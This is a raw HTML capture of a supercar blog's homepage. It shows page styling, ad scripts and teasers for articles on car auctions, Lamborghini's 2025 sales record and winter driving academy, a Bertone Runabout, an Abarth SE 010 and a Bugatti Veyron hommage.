var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body class="home wp-singular page-template-default page page-id-390848 wp-theme-zeen wp-child-theme-zeen-child headings-f1 body-f2 sub-f1 quotes-f1 by-f3 wh-f2 widget-title-c block-titles-big ipl-separated block-titles-mid-1 masonry-has-bg menu-no-color-hover modal-skin-2 skin-light read-more-fade single-sticky-spin footer-widgets-text-white site-mob-menu-a-2 site-mob-menu-4 mm-submenu-1 main-menu-logo-1 body-header-style-1 body-hero-m tipi-builder-page tipi-builder-on byline-font-3 modula-best-grid-gallery">
		<div id="page" class="site">
		<div class="block-da-1 block-da block-da-header_top clearfix"><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- SC - Top of Sites - Responsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2266364363711860"
     data-ad-slot="2644406647"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><div id="mob-line" class="tipi-m-0"></div><header id="mobhead" class="site-header-block site-mob-header tipi-m-0 site-mob-header-1 site-mob-menu-4 sticky-menu-mob sticky-menu-2 sticky-menu site-skin-1 site-img-1"><div class="bg-area header-padding tipi-row tipi-vertical-c">
	<ul class="menu-left icons-wrap tipi-vertical-c">
				<li class="menu-icon menu-icon-style-1 menu-icon-search"><a href="#" class="tipi-i-search modal-tr tipi-tip tipi-tip-move" data-title="Search" data-type="search"></a></li>
				
	
			
				
	
		</ul>
	<div class="logo-main-wrap logo-mob-wrap">
		<div class="logo logo-mobile"><a href="https://www.supercars.net/blog" data-pin-nopin="true"><span class="logo-img"><img src="https://www.supercars.net/blog/wp-content/uploads/2020/12/SuperCars-Logo-500.png" alt="" width="500" height="105"></span></a></div>	</div>
	<ul class="menu-right icons-wrap tipi-vertical-c">
		<li class="menu-icon menu-icon-style-1 menu-icon-mode">	<a href="#" class="mode__wrap">
		<span class="mode__inner__wrap tipi-vertical-c tipi-tip tipi-tip-move" data-title="Reading Mode">
			<i class="tipi-i-sun tipi-all-c"></i>
			<i class="tipi-i-moon tipi-all-c"></i>
		</span>
	</a>
	</li>
				
	
			
				
	
			
				
			<li class="menu-icon menu-icon-mobile-slide"><a href="#" class="mob-tr-open" data-target="slide-menu"><i class="tipi-i-menu-mob" aria-hidden="true"></i></a></li>
	
		</ul>
	<div class="background mask"></div></div>
</header><!-- .site-mob-header -->		<div class="site-inner">
			<div id="secondary-wrap" class="secondary-wrap tipi-xs-0 clearfix font-3 mm-ani-1 secondary-menu-skin-1 secondary-menu-width-1"><div class="menu-bg-area"><div class="menu-content-wrap clearfix tipi-vertical-c tipi-row"><ul class="horizontal-menu menu-icons ul-padding tipi-vertical-c tipi-flex-r secondary-icons">
				
	
	</ul></div></div></div><header id="masthead" class="site-header-block site-header clearfix site-header-1 header-width-2 header-skin-1 site-img-1 mm-ani-1 mm-skin-2 main-menu-skin-1 main-menu-width-2 main-menu-bar-color-2 logo-only-when-stuck main-menu-l" data-pt-diff="15" data-pb-diff="15"><div class="bg-area">
			<div class="logo-main-wrap header-padding tipi-vertical-c logo-main-wrap-l">
						<div class="logo logo-main"><a href="https://www.supercars.net/blog" data-pin-nopin="true"><span class="logo-img"><img src="https://www.supercars.net/blog/wp-content/uploads/2024/03/SL-Logo-300.png" alt="" srcset="https://www.supercars.net/blog/wp-content/uploads/2024/03/SL-Logo-900.png 2x" data-base-src="https://www.supercars.net/blog/wp-content/uploads/2024/03/SL-Logo-300.png" data-alt-src="https://www.supercars.net/blog/wp-content/uploads/2024/03/SL-Logo-300-White.png" data-base-srcset="https://www.supercars.net/blog/wp-content/uploads/2024/03/SL-Logo-900.png 2x" data-alt-srcset="https://www.supercars.net/blog/wp-content/uploads/2024/03/SL-Logo-600-White.png 2x" width="300" height="67"></span></a></div>									        <div class="tipi-button-cta-wrap">
            <div class="menu-logged-out-header-menu-container"><ul id="menu-logged-out-header-menu" class="menu"><li id="menu-item-881832" class="tipi-button menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-881832"><a href="https://supercars.memberful.com/?memberful_endpoint=auth">Log In</a></li>
<li id="menu-item-881833" class="tipi-button menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-881833"><a href="https://www.supercars.net/blog/admin-page/become-a-member/">Become A Member</a></li>
</ul></div>        </div>
        		</div>
		<div class="background mask"></div></div>
</header><!-- .site-header --><div id="header-line"></div><nav id="site-navigation" class="main-navigation main-navigation-1 tipi-xs-0 clearfix logo-only-when-stuck main-menu-skin-1 main-menu-width-2 main-menu-bar-color-2 mm-skin-2 mm-submenu-1 mm-ani-1 main-menu-l sticky-menu-dt sticky-menu sticky-menu-1 sticky-top">	<div class="main-navigation-border menu-bg-area">
		<div class="nav-grid clearfix tipi-row-off tipi-row">
			<div class="tipi-flex sticky-part sticky-p1">
				<div class="logo-menu-wrap logo-menu-wrap-placeholder"></div>				<ul id="menu-main-menu" class="menu-main-menu horizontal-menu tipi-flex font-3">
									</ul>
				<ul class="horizontal-menu font-3 menu-icons tipi-flex-eq-height">
										<li class="menu-icon menu-icon-style-1 menu-icon-mode">	<a href="#" class="mode__wrap">
		<span class="mode__inner__wrap tipi-vertical-c tipi-tip tipi-tip-move" data-title="Reading Mode">
			<i class="tipi-i-sun tipi-all-c"></i>
			<i class="tipi-i-moon tipi-all-c"></i>
		</span>
	</a>
	</li><li class="menu-icon menu-icon-style-1 menu-icon-search"><a href="#" class="tipi-i-search modal-tr tipi-tip tipi-tip-move" data-title="Search" data-type="search"></a></li>
						<li class="menu-icon menu-icon-slide"><a href="#" class="tipi-i-menu slide-menu-tr-open" data-target="slide"></a></li>
	
	
										</ul>
			</div>
					</div>
		<span id="progress" class=" no-ipl"></span>	</div>
</nav><!-- .main-navigation -->
			<div id="content" class="site-content clearfix">
			<div id="primary" class="content-area">
	<div id="page-wrap" class="post-wrap clearfix article-layout-skin-1 post-390848 page type-page status-publish hentry">
				<div id="contents-wrap" class="single-content contents-wrap clearfix article-layout-51">
							<div id="block-wrap-73885" class="block-wrap-native block-wrap block-wrap-66 block-css-73885 block-wrap-classic block-wrap-no-1 columns__m--1 elements-design-1 mob-fs meta-skin-base meta-skin-2 block-skin-0 block-col-self tipi-fs block-masonry-style  block-masonry-no-v  block-masonry-design-2  clearfix" data-id="73885" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap fs-contents"><div class="block block-66 clearfix"><div class="block-piece block-piece-1 clearfix tipi-m-6 tipi-col"><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base article-ani article-ani-1 tipi-l-typo stack-1 stack-design-2 separation-border sticky-el loop-0 preview-classic preview__img-shape-s preview-66 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-892804 post type-post status-publish format-standard has-post-thumbnail hentry category-auctions category-cars-for-sale category-mercedes-benz category-sc category-auction-action" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.supercars.net%2Fblog%2F2009-mercedes-benz-slr-mclaren-stirling-moss-at-auction%2F&media=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fwp-content%2Fuploads%2F2026%2F01%2F2009-Mercedes-Benz-SLR-McLaren-Stirling-Moss_1415769-770x503.jpg&description=2009%20Mercedes-Benz%20SLR%20McLaren%20%E2%80%98Stirling%20Moss%E2%80%99%20at%20Auction" target="_blank" aria-label="Pinterest" class="tipi-i-thumb-tack zeen-pin-it zeen-effect tipi-vertical-c" rel="nofollow noreferrer noopener"><span class="font-3">Pin</span></a><a href="https://www.supercars.net/blog/2009-mercedes-benz-slr-mclaren-stirling-moss-at-auction/" class="mask-img"><img width="900" height="900" src="https://www.supercars.net/blog/wp-content/uploads/2026/01/2009-Mercedes-Benz-SLR-McLaren-Stirling-Moss_1415769-900x900.jpg" class="attachment-zeen-900-900 size-zeen-900-900 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.supercars.net/blog/wp-content/uploads/2026/01/2009-Mercedes-Benz-SLR-McLaren-Stirling-Moss_1415769-900x900.jpg 900w, https://www.supercars.net/blog/wp-content/uploads/2026/01/2009-Mercedes-Benz-SLR-McLaren-Stirling-Moss_1415769-60x60.jpg 60w, https://www.supercars.net/blog/wp-content/uploads/2026/01/2009-Mercedes-Benz-SLR-McLaren-Stirling-Moss_1415769-293x293.jpg 293w, https://www.supercars.net/blog/wp-content/uploads/2026/01/2009-Mercedes-Benz-SLR-McLaren-Stirling-Moss_1415769-390x390.jpg 390w, https://www.supercars.net/blog/wp-content/uploads/2026/01/2009-Mercedes-Benz-SLR-McLaren-Stirling-Moss_1415769-585x585.jpg 585w" sizes="(max-width: 900px) 100vw, 900px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.supercars.net/blog/2009-mercedes-benz-slr-mclaren-stirling-moss-at-auction/">2009 Mercedes-Benz SLR McLaren ‘Stirling Moss’ at Auction</a></h3></div><div class="excerpt body-color">The Mercedes-Benz SLR McLaren reignited the SLR legacy and signaled Mercedes-Benz’s return to building true super sports cars. Drawing on historic icons like the Uhlenhaut Coupé and the original 1955 SLR, the modern SLR blended classic...</div></div></div></article></div><div class="block-piece block-piece-2 clearfix tipi-m-3 tipi-col tipi-col-a"><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base article-ani article-ani-1 tipi-m-typo stack-1 stack-design-2 separation-border loop-1 preview-classic preview__img-shape-s preview-66 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-892821 post type-post status-publish format-standard has-post-thumbnail hentry category-bertone category-pictures-videos category-sc category-videos tag-bertone tag-bertone-runabout" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.supercars.net%2Fblog%2Ffirst-look-at-the-bertone-runabout%2F&media=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fwp-content%2Fuploads%2F2026%2F01%2FBertone-Runabout-770x436.png&description=First%20Look%20at%20the%20Bertone%20Runabout" target="_blank" aria-label="Pinterest" class="tipi-i-thumb-tack zeen-pin-it zeen-effect tipi-vertical-c" rel="nofollow noreferrer noopener"><span class="font-3">Pin</span></a><a href="https://www.supercars.net/blog/first-look-at-the-bertone-runabout/" class="mask-img"><img width="293" height="293" src="https://www.supercars.net/blog/wp-content/uploads/2026/01/Bertone-Runabout-293x293.png" class="attachment-zeen-293-293 size-zeen-293-293 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.supercars.net/blog/wp-content/uploads/2026/01/Bertone-Runabout-293x293.png 293w, https://www.supercars.net/blog/wp-content/uploads/2026/01/Bertone-Runabout-60x60.png 60w, https://www.supercars.net/blog/wp-content/uploads/2026/01/Bertone-Runabout-390x390.png 390w, https://www.supercars.net/blog/wp-content/uploads/2026/01/Bertone-Runabout-585x585.png 585w, https://www.supercars.net/blog/wp-content/uploads/2026/01/Bertone-Runabout-900x900.png 900w" sizes="(max-width: 293px) 100vw, 293px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.supercars.net/blog/first-look-at-the-bertone-runabout/">First Look at the Bertone Runabout</a></h3></div><div class="excerpt body-color">Bertone, the storied Italian design house with more than 112 years of...</div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base article-ani article-ani-1 tipi-m-typo stack-1 stack-design-2 separation-border loop-2 preview-classic preview__img-shape-s preview-66 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-892791 post type-post status-publish format-standard has-post-thumbnail hentry category-abarth category-guides tag-1960s-cars tag-abarth tag-abarth-history tag-abarth-se-010" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fabarth-se-010%2F&media=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fwp-content%2Fuploads%2F2026%2F01%2FAbarth-SE-010-770x433.png&description=Abarth%20SE%20010" target="_blank" aria-label="Pinterest" class="tipi-i-thumb-tack zeen-pin-it zeen-effect tipi-vertical-c" rel="nofollow noreferrer noopener"><span class="font-3">Pin</span></a><a href="https://www.supercars.net/blog/abarth-se-010/" class="mask-img"><img width="293" height="165" src="https://www.supercars.net/blog/wp-content/uploads/2026/01/Abarth-SE-010-293x165.png" class="attachment-zeen-293-full size-zeen-293-full zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="Three-quarter side view of a 1969 Abarth SE 010" decoding="async" srcset="https://www.supercars.net/blog/wp-content/uploads/2026/01/Abarth-SE-010-293x165.png 293w, https://www.supercars.net/blog/wp-content/uploads/2026/01/Abarth-SE-010-300x169.png 300w, https://www.supercars.net/blog/wp-content/uploads/2026/01/Abarth-SE-010-1024x576.png 1024w, https://www.supercars.net/blog/wp-content/uploads/2026/01/Abarth-SE-010-100x56.png 100w, https://www.supercars.net/blog/wp-content/uploads/2026/01/Abarth-SE-010-770x433.png 770w, https://www.supercars.net/blog/wp-content/uploads/2026/01/Abarth-SE-010-1536x864.png 1536w, https://www.supercars.net/blog/wp-content/uploads/2026/01/Abarth-SE-010-500x281.png 500w, https://www.supercars.net/blog/wp-content/uploads/2026/01/Abarth-SE-010-1400x788.png 1400w, https://www.supercars.net/blog/wp-content/uploads/2026/01/Abarth-SE-010.png 1920w" sizes="(max-width: 293px) 100vw, 293px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.supercars.net/blog/abarth-se-010/">Abarth SE 010</a></h3></div><div class="excerpt body-color">When you think of legendary Italian racing machines from the 1960s, your...</div></div></div></article></div><div class="block-piece block-piece-3 clearfix tipi-m-3 tipi-col tipi-col-z"><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base article-ani article-ani-1 tipi-m-typo stack-1 stack-design-2 separation-border loop-3 preview-classic preview__img-shape-s preview-66 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-892781 post type-post status-publish format-standard has-post-thumbnail hentry category-lamborghini tag-automobili-lamborghini-spa tag-lamborghini tag-lamborghini-accademia-neve" style="--animation-order:3"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.supercars.net%2Fblog%2Flamborghini-accademia-neve-2026-mastering-ice-power-and-electrification-in-livigno%2F&media=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fwp-content%2Fuploads%2F2026%2F01%2F2026-Accademia-Neve-1-770x433.jpg&description=Lamborghini%20Accademia%20Neve%202026%3A%20mastering%20ice%2C%20power%2C%20and%20electrification%20in%20Livigno" target="_blank" aria-label="Pinterest" class="tipi-i-thumb-tack zeen-pin-it zeen-effect tipi-vertical-c" rel="nofollow noreferrer noopener"><span class="font-3">Pin</span></a><a href="https://www.supercars.net/blog/lamborghini-accademia-neve-2026-mastering-ice-power-and-electrification-in-livigno/" class="mask-img"><img width="293" height="165" src="https://www.supercars.net/blog/wp-content/uploads/2026/01/2026-Accademia-Neve-1-293x165.jpg" class="attachment-zeen-293-full size-zeen-293-full zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.supercars.net/blog/wp-content/uploads/2026/01/2026-Accademia-Neve-1-293x165.jpg 293w, https://www.supercars.net/blog/wp-content/uploads/2026/01/2026-Accademia-Neve-1-300x169.jpg 300w, https://www.supercars.net/blog/wp-content/uploads/2026/01/2026-Accademia-Neve-1-1024x576.jpg 1024w, https://www.supercars.net/blog/wp-content/uploads/2026/01/2026-Accademia-Neve-1-100x56.jpg 100w, https://www.supercars.net/blog/wp-content/uploads/2026/01/2026-Accademia-Neve-1-770x433.jpg 770w, https://www.supercars.net/blog/wp-content/uploads/2026/01/2026-Accademia-Neve-1-1536x864.jpg 1536w, https://www.supercars.net/blog/wp-content/uploads/2026/01/2026-Accademia-Neve-1-500x281.jpg 500w, https://www.supercars.net/blog/wp-content/uploads/2026/01/2026-Accademia-Neve-1-1400x788.jpg 1400w, https://www.supercars.net/blog/wp-content/uploads/2026/01/2026-Accademia-Neve-1.jpg 1920w" sizes="(max-width: 293px) 100vw, 293px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.supercars.net/blog/lamborghini-accademia-neve-2026-mastering-ice-power-and-electrification-in-livigno/">Lamborghini Accademia Neve 2026: mastering ice, power, and electrification in Livigno</a></h3></div><div class="excerpt body-color">Between January 6 and 16, 2026, Lamborghini returned to Livigno for the...</div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base article-ani article-ani-1 tipi-m-typo stack-1 stack-design-2 separation-border loop-4 preview-classic preview__img-shape-s preview-66 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-892748 post type-post status-publish format-standard has-post-thumbnail hentry category-bugatti category-news category-sc tag-bugatti tag-bugatti-veyron tag-hypercar tag-supercar" style="--animation-order:4"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fbugatti-unveils-the-f-k-p-hommage-veyron%2F&media=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fwp-content%2Fuploads%2F2026%2F01%2FBugatti-Veyron-Soltiaire-101-770x550.jpg&description=Bugatti%20Unveils%20The%20%26%238220%3BF.K.P.%20Hommage%26%238221%3B%20Veyron" target="_blank" aria-label="Pinterest" class="tipi-i-thumb-tack zeen-pin-it zeen-effect tipi-vertical-c" rel="nofollow noreferrer noopener"><span class="font-3">Pin</span></a><a href="https://www.supercars.net/blog/bugatti-unveils-the-f-k-p-hommage-veyron/" class="mask-img"><img width="293" height="293" src="https://www.supercars.net/blog/wp-content/uploads/2026/01/Bugatti-Veyron-Soltiaire-101-293x293.jpg" class="attachment-zeen-293-293 size-zeen-293-293 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.supercars.net/blog/wp-content/uploads/2026/01/Bugatti-Veyron-Soltiaire-101-293x293.jpg 293w, https://www.supercars.net/blog/wp-content/uploads/2026/01/Bugatti-Veyron-Soltiaire-101-60x60.jpg 60w, https://www.supercars.net/blog/wp-content/uploads/2026/01/Bugatti-Veyron-Soltiaire-101-390x390.jpg 390w, https://www.supercars.net/blog/wp-content/uploads/2026/01/Bugatti-Veyron-Soltiaire-101-585x585.jpg 585w, https://www.supercars.net/blog/wp-content/uploads/2026/01/Bugatti-Veyron-Soltiaire-101-900x900.jpg 900w" sizes="(max-width: 293px) 100vw, 293px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.supercars.net/blog/bugatti-unveils-the-f-k-p-hommage-veyron/">Bugatti Unveils The &#8220;F.K.P. Hommage&#8221; Veyron</a></h3></div><div class="excerpt body-color">Twenty years ago, the Bugatti Veyron redefined what was possible, combining 1,001...</div></div></div></article></div></div></div></div></div><div id="block-wrap-66777" class="block-wrap-native block-wrap block-wrap-49 block-css-66777 block-wrap-cta block-wrap-no-2 columns__m--1 block-to-see elements-design-1 mob-fs block-skin-0 cta-meta-5 m-cta-meta-5 t-cta-meta-2 cta-meta-mv cta-meta-mh m-cta-meta-mv m-cta-meta-mh t-cta-meta-b t-cta-meta-mh block-col-self tipi-fs ani-on-load ani-on-load-5 clearfix" data-id="66777" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap fs-contents"><div class="mask mask__wrap mask-no-img"><span class="mask-overlay"></span><span class="mask-img"></span></div><div class="cta-row"><div class="tipi-row"><div class="tipi-cta-contents title-area button-size-wrap-1"><div class="cta-title cta-title-color"><h2><strong><span style="color: #ffffff"><a href="https://www.stuttcars.com/misc-pages/become-a-member/" rel="">The </a></span><em><span style="color: #ffffff"><a href="https://www.stuttcars.com/misc-pages/become-a-member/" rel="">All Access</a></span></em><span style="color: #ffffff"><a href="https://www.stuttcars.com/misc-pages/become-a-member/" rel=""> Pass for the Serious Enthusiast</a></span></strong></h2></div><div class="cta-content"><p><span style="color: #ffffff">Become a member and unlock exclusive access to member-only content, a totally ad-free experience and be part of a vibrant community dedicated to the iconic enthusiast performance cars.</span></p></div><div class="cta-button-a-wrap"><a rel="noopener" class="cta-button-a tipi-button cta-button cta-button-solo button-arrow-r button-arrow tipi-button-style-3 cta-button-1" href="https://supercars.memberful.com/checkout?plan=86696"><span class="button-text button-title" style="color: #ffffff">learn more</span><i class="tipi-i-arrow-right" style="color: #ffffff"></i></a></div></div></div></div></div></div></div><div id="block-wrap-88426" class="block-wrap-native block-wrap block-wrap-50 block-css-88426 block-wrap-da da-resp-off block-wrap-no-3 columns__m--1 elements-design-1 mob-fs block-skin-0 block-col-self tipi-fs clearfix" data-id="88426" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap fs-contents"><div class="zeen-da-wrap"><div class="block-html-content clearfix"></div></div></div></div></div><div id="block-wrap-77318" class="block-wrap-native block-wrap block-wrap-3 block-css-77318 block-wrap-classic block-wrap-no-4 columns__m--1 elements-design-1 meta-skin-base meta-skin-2 meta-skin-shadow block-skin-0 block-col-self tipi-box tipi-row clearfix" data-id="77318" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block-title-wrap module-block-title clearfix  block-title-wrap-style block-title-1"><div class="block-title-area clearfix"><div class="block-title font-1"><h2>Latest News &amp; Updates</h2></div><div class="block-subtitle font-1"><p>Only the coolest performance, supercar and collector car news</p></div></div></div><div class="block block-3 clearfix"><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base article-ani article-ani-1 tipi-l-typo split-1 split-design-1 separation-border loop-0 preview-classic preview__img-shape-s preview-3 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-892742 post type-post status-publish format-standard has-post-thumbnail hentry category-lamborghini tag-automobili-lamborghini-spa tag-lamborghini" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.supercars.net%2Fblog%2Flamborghini-sets-new-delivery-record-in-2025-becomes-first-fully-hybridized-supercar-brand%2F&media=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fwp-content%2Fuploads%2F2026%2F01%2F2025-results-1-770x433.jpg&description=Lamborghini%20sets%20new%20delivery%20record%20in%202025%2C%20becomes%20first%20fully%20hybridized%20supercar%20brand" target="_blank" aria-label="Pinterest" class="tipi-i-thumb-tack zeen-pin-it zeen-effect tipi-vertical-c" rel="nofollow noreferrer noopener"><span class="font-3">Pin</span></a><a href="https://www.supercars.net/blog/lamborghini-sets-new-delivery-record-in-2025-becomes-first-fully-hybridized-supercar-brand/" class="mask-img"><img width="585" height="585" src="https://www.supercars.net/blog/wp-content/uploads/2026/01/2025-results-1-585x585.jpg" class="attachment-zeen-585-585 size-zeen-585-585 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.supercars.net/blog/wp-content/uploads/2026/01/2025-results-1-585x585.jpg 585w, https://www.supercars.net/blog/wp-content/uploads/2026/01/2025-results-1-60x60.jpg 60w, https://www.supercars.net/blog/wp-content/uploads/2026/01/2025-results-1-293x293.jpg 293w, https://www.supercars.net/blog/wp-content/uploads/2026/01/2025-results-1-390x390.jpg 390w, https://www.supercars.net/blog/wp-content/uploads/2026/01/2025-results-1-900x900.jpg 900w" sizes="(max-width: 585px) 100vw, 585px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.supercars.net/blog/lamborghini-sets-new-delivery-record-in-2025-becomes-first-fully-hybridized-supercar-brand/">Lamborghini sets new delivery record in 2025, becomes first fully hybridized supercar brand</a></h3></div><div class="excerpt body-color">Automobili Lamborghini has capped off 2025 with another historic milestone, delivering 10,747 cars worldwide and setting a new all-time sales record. The achievement marks the second consecutive year the Sant’Agata...</div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base article-ani article-ani-1 tipi-l-typo split-1 split-design-1 separation-border loop-1 preview-classic preview__img-shape-s preview-3 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-892705 post type-post status-publish format-standard has-post-thumbnail hentry category-auctions category-cars-for-sale category-mclaren category-sc category-auction-action tag-mclaren-at-auction tag-mclaren-senna-gtr tag-rm-sothebys" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fa-highly-bespoke-2020-mclaren-senna-gtr-crosses-the-auction-block%2F&media=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fwp-content%2Fuploads%2F2026%2F01%2F2020-McLaren-Senna-GTR_1407317-770x513.jpg&description=A%20Highly%20Bespoke%202020%20McLaren%20Senna%20GTR%20Crosses%20the%20Auction%20Block" target="_blank" aria-label="Pinterest" class="tipi-i-thumb-tack zeen-pin-it zeen-effect tipi-vertical-c" rel="nofollow noreferrer noopener"><span class="font-3">Pin</span></a><a href="https://www.supercars.net/blog/a-highly-bespoke-2020-mclaren-senna-gtr-crosses-the-auction-block/" class="mask-img"><img width="585" height="585" src="https://www.supercars.net/blog/wp-content/uploads/2026/01/2020-McLaren-Senna-GTR_1407317-585x585.jpg" class="attachment-zeen-585-585 size-zeen-585-585 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.supercars.net/blog/wp-content/uploads/2026/01/2020-McLaren-Senna-GTR_1407317-585x585.jpg 585w, https://www.supercars.net/blog/wp-content/uploads/2026/01/2020-McLaren-Senna-GTR_1407317-60x60.jpg 60w, https://www.supercars.net/blog/wp-content/uploads/2026/01/2020-McLaren-Senna-GTR_1407317-293x293.jpg 293w, https://www.supercars.net/blog/wp-content/uploads/2026/01/2020-McLaren-Senna-GTR_1407317-390x390.jpg 390w, https://www.supercars.net/blog/wp-content/uploads/2026/01/2020-McLaren-Senna-GTR_1407317-900x900.jpg 900w" sizes="(max-width: 585px) 100vw, 585px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.supercars.net/blog/a-highly-bespoke-2020-mclaren-senna-gtr-crosses-the-auction-block/">A Highly Bespoke 2020 McLaren Senna GTR Crosses the Auction Block</a></h3></div><div class="excerpt body-color">This 2020 McLaren Senna GTR represents the most extreme track-only car ever produced by McLaren and is slated to cross the block at RM Sotheby’s in Arizona on January 23,...</div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base article-ani article-ani-1 tipi-l-typo split-1 split-design-1 separation-border loop-2 preview-classic preview__img-shape-s preview-3 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-892727 post type-post status-publish format-video has-post-thumbnail hentry category-ford category-pictures-videos category-sc category-videos tag-2006-ford-gt 